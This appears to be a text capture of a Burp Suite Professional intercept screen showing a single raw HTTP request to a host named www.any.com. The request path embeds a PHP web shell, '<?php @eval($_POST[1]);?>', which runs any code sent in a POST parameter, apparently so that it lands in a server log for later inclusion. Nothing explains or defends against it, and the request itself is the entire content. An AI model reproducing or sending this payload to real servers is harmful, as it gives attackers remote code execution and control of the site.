 Burp Suite Professional v1.5.14 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.any.com:80 [192.168.20.20]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /<?php @eval($_POST[1]);?> HTTP/1.1
Host: www.any.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive